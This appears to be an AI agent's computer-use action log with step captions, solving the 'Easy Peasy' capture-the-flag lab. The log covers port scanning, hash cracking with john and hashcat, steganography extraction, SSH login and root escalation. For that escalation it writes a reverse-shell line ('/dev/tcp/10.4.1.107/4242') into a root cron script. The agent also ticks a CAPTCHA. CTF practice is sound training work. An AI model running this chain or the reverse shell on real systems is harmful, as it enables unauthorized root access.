
Scroll to Task 1 and highlight the question about open ports
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "double_click", "coordinate": [190, 345]}

{"action": "mouse_move", "coordinate": [280, 390]}

Review the Nmap output for 10.10.215.53 showing three open ports and nginx 1.16.1
{"action": "double_click", "coordinate": [333, 251]}

Submit the highest-port service answer and scroll down to Task 2
{"action": "left_click", "coordinate": [865, 59]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Inspect easypeasy.txt in the terminal and return to the Task 2 questions
{"action": "double_click", "coordinate": [25, 202]}

{"action": "mouse_move", "coordinate": [204, 259]}

{"action": "left_click", "coordinate": [315, 240]}

{"action": "mouse_move", "coordinate": [105, 31]}

{"action": "mouse_move", "coordinate": [184, 101]}

Select the encoded string in port 65524's hidden paragraph for copying
{"action": "double_click", "coordinate": [85, 288]}

{"action": "double_click", "coordinate": [209, 288]}

{"action": "mouse_move", "coordinate": [105, 236]}

Decode the string with From Base62 in CyberChef, revealing /n0th1ng3ls3m4tt3r
{"action": "type", "text": "base"}

{"action": "left_click", "coordinate": [435, 59]}

{"action": "double_click", "coordinate": [24, 262]}

{"action": "left_click", "coordinate": [851, 287]}

{"action": "mouse_move", "coordinate": [157, 168]}

Find the long hash in the /n0th1ng3ls3m4tt3r page source
{"action": "left_click", "coordinate": [178, 208]}

{"action": "mouse_move", "coordinate": [528, 212]}

Submit the Base64-decoded flag as Task 2's flag 1
{"action": "left_click", "coordinate": [42, 10]}

{"action": "left_click", "coordinate": [688, 288]}

Compare the hidden strings in the port 65524 and /hidden/whatever page sources
{"action": "left_click", "coordinate": [660, 31]}

{"action": "left_click", "coordinate": [584, 31]}

Close the image preview and run stegseek on binarycodepixabay.jpg
{"action": "left_click", "coordinate": [653, 130]}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [358, 250]}

Scroll through the port 65524 page source around the <p hidden> paragraph
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Submit the cracked flag 3 in the Easy Peasy answer box and confirm 'Woop woop!'
{"action": "double_click", "coordinate": [302, 237]}

List candidate types for the 940d71… hash and draft a john run with easypeasy.txt
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [104, 300]}

{"action": "type", "text": "john \""}

{"action": "type", "text": "940d71e8655ac41efb5f8ab850668505b86dd64186a66e57d1483e7f5fe6fd81"}

{"action": "type", "text": "--wordlist"}

{"action": "type", "text": "=easypeasy.txt"}

Save the 940d71… hash into a file named hash and check john --show
{"action": "type", "text": "touch hash"}

{"action": "type", "text": "< eh"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "940d71e8655ac41efb5f8ab850668505b86dd64186a66e57d1483e7f5fe6fd81"}

{"action": "type", "text": "john hash --show"}

{"action": "key", "text": "Return"}

Crack the hash file with hashcat -m 6900 (GOST R 34.11-94) against easypeasy.txt
{"action": "key", "text": "Return"}

{"action": "type", "text": "hashcat -m 6"}

{"action": "type", "text": "900"}

{"action": "type", "text": "hash easypeasy.txt"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [209, 415]}

Extract binarycodepixabay.jpg's hidden file and copy boring's binary-encoded password
{"action": "double_click", "coordinate": [424, 103]}

{"action": "double_click", "coordinate": [100, 87]}

Replace CyberChef's From Base64 recipe with From Binary to decode the pasted password
{"action": "left_click", "coordinate": [430, 69]}

{"action": "left_click", "coordinate": [835, 295]}

Answer 'What is the hidden directory?' with /n0th1ng3ls3m4tt3r and submit it
{"action": "double_click", "coordinate": [274, 181]}

{"action": "left_click", "coordinate": [688, 319]}

{"action": "left_click", "coordinate": [629, 390]}

{"action": "double_click", "coordinate": [80, 365]}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [106, 121], "coordinate": [352, 121]}

{"action": "left_click_drag", "start_coordinate": [113, 152], "coordinate": [342, 152]}

{"action": "mouse_move", "coordinate": [530, 117]}

Clear CyberChef's From Binary recipe and search operations for 'base'
{"action": "left_click", "coordinate": [429, 68]}

{"action": "type", "text": "base"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Note MD5 from hashid, then rerun hashcat -m 900 on a18672860d… with easypeasy.txt
{"action": "double_click", "coordinate": [47, 120]}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "hashcat -m 900 a18672860d0510e5ab6699730763b250 easypeasy.txt"}

Tick CrackStation's 'I'm not a robot' check for the pasted a18672860d… hash
{"action": "left_click", "coordinate": [571, 200]}

Finish the SSH login to 10.10.215.53 on port 6498 and list the home directory
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}

Add ROT13 to the CyberChef recipe to decode synt{a0jvgf33zfa0ez4y}
{"action": "left_click", "coordinate": [835, 295]}

{"action": "mouse_move", "coordinate": [521, 203]}

Check boring's sudo rights, then read /etc/crontab and note the job running as root
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [571, 185]}

{"action": "type", "text": "cat /etc/crontab"}

{"action": "double_click", "coordinate": [140, 399]}

{"action": "double_click", "coordinate": [249, 399]}

Inspect /var/www/.mysecretcronjob.sh, confirming it can't be deleted, and start editing it in nano
{"action": "double_click", "coordinate": [449, 464]}

{"action": "double_click", "coordinate": [196, 383]}

{"action": "type", "text": "nano .mysecretcronjob.sh"}

Add 'sh -i >& /dev/tcp/10.4.1.107/4242 0>&1' to .mysecretcronjob.sh and save it
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [319, 253]}

{"action": "key", "text": "ctrl+o"}

In the port 4242 netcat listener's root shell, list /root and print .root.txt
{"action": "left_click", "coordinate": [281, 39]}

{"action": "type", "text": "ls -la"}

{"action": "type", "text": "cat ."}

{"action": "key", "text": "Return"}
